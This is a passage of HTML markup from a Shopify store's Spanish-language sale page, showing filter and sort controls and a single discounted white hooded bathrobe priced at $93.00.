                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Fabric</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.fabric-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.fabric"
                                  value="gid://shopify/TaxonomyValue/16984"
                                  id="Filter-filter.v.t.shopify.fabric-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Algodón (1)</span>
                                <span class="visually-hidden">Algodón (1 producto)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.fabric-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.fabric"
                                  value="gid://shopify/TaxonomyValue/16984"
                                  id="Filter-filter.v.t.shopify.fabric-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Algodón (1)</span>
                                <span class="visually-hidden">Algodón (1 producto)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrar
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/es-int/collections/sale" class="active-facets__button-remove underlined-link">
                  <span>Eliminar todos</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Características
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Más vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabéticamente, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabéticamente, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Precio, menor a mayor
                      </option><option
                        value="price-descending"
                        
                      >
                        Precio, mayor a menor
                      </option><option
                        value="created-ascending"
                        
                      >
                        Fecha: antiguo(a) a reciente
                      </option><option
                        value="created-descending"
                        
                      >
                        Fecha: reciente a antiguo(a)
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ordenar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">1 producto
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar y ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar y ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">1 producto
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--17781351579753__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilidad</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17781351579753__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Disponibilidad
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">En existencia (1)</span>
                                  <span class="visually-hidden">En existencia (1 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Agotado (0)</span>
                                  <span class="visually-hidden">Agotado (0 productos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/es-int/collections/sale" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--17781351579753__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Color</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17781351579753__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Color
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/3"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Blanco (1)</span>
                                  <span class="visually-hidden">Blanco (1 productos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/es-int/collections/sale" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-3-template--17781351579753__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-3"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Fabric</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-3-template--17781351579753__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Fabric
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.fabric-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.fabric"
                                    value="gid://shopify/TaxonomyValue/16984"
                                    id="Filter-filter.v.t.shopify.fabric-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Algodón (1)</span>
                                  <span class="visually-hidden">Algodón (1 productos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/es-int/collections/sale" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/es-int/collections/sale" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/es-int/collections/sale" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">1 producto
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17781351579753__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style="--index: 0;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353&width=165 165w,//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353&width=360 360w,//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353&width=533 533w,//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353&width=720 720w,//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353&width=940 940w,//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353&width=1066 1066w,//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353 2500w
                "
                src="//crescentt.com/cdn/shop/files/whiteshawlshopify.jpg?v=1755444353&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Albornoz de lujo Velvetica™ - Con capucha (blanco)"
                class="motion-reduce"
                
                width="2500"
                height="3749"
                id="quick-add-template--17781351579753__main-collection-product-grid6923328880745-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353&width=165 165w,//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353&width=360 360w,//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353&width=533 533w,//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353&width=720 720w,//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353&width=940 940w,//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353&width=1066 1066w,//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353 2500w
                  "
                  src="//crescentt.com/cdn/shop/files/white_shawl_side_3_shopify.jpg?v=1755444353&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2500"
                  height="3749"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/es-int/products/serene-white-shawl-luxury-bathrobe"
                  id="StandardCardNoMediaLink-template--17781351579753__main-collection-product-grid-6923328880745"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351579753__main-collection-product-grid-6923328880745 NoMediaStandardBadge-template--17781351579753__main-collection-product-grid-6923328880745"
                >
                  Albornoz de lujo Velvetica™ - Con capucha (blanco)
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351579753__main-collection-product-grid-6923328880745"
            
          >
            
              <a
                href="/es-int/products/serene-white-shawl-luxury-bathrobe"
                id="CardLink-template--17781351579753__main-collection-product-grid-6923328880745"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351579753__main-collection-product-grid-6923328880745 Badge-template--17781351579753__main-collection-product-grid-6923328880745"
              >
                Albornoz de lujo Velvetica™ - Con capucha (blanco)
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351579753__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $93.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $93.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $130.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351579753__main-collection-product-grid-6923328880745"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
